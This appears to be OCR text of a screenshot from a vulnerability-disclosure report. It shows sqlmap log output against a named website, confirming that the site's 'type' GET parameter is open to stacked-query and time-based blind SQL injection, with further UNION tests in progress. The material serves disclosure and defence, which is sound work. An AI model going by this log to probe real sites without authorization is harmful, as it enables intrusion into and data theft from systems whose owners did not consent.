 管理员: SqlMap免py环境版 - sqlmap.py -u "http://vzxhqfoe.jiehr.com.cn/site/more.html?ty...
[12:39:03] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[12:39:14] [INFO] GET parameter 'type' seems to be 'MySQL > 5.0.11 stacked queri
es' injectable
[12:39:14] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[12:40:14] [INFO] GET parameter 'type' seems to be 'MySQL > 5.0.11 AND time-base
d blind' injectable
[12:40:14] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:40:14] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[12:40:22] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[12:40:29] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[12:40:36] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[12:40:44] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[12:40:51] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[12:40:58] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[12:41:05] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[12:41:12] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[12:41:19] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[12:41:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
www.wooyun.org